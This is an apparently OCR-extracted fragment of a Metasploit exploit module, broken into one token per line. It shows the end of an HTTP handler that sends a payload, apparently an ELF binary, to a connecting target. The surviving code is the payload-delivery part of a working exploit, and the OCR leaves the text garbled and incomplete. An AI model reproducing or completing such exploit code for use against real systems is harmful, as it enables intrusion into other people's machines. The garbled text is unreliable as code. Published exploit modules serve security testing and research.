
raise
(
Timeout
:
:
Error
)
end
#Handle incoming requests from the 
server
def
on_request_uri
(
cli
,
 request
)
vprint_status
(
"on_request_uri 
called: 
#{
request
.
inspect
}
"
)
print_status
(
'Sending the payload 
to the server...'
)
@elf_sent
=
true
send_response
(
cli
,
@pl
)
end
end
Tags:
Advisory/Source:
Metasploit
Link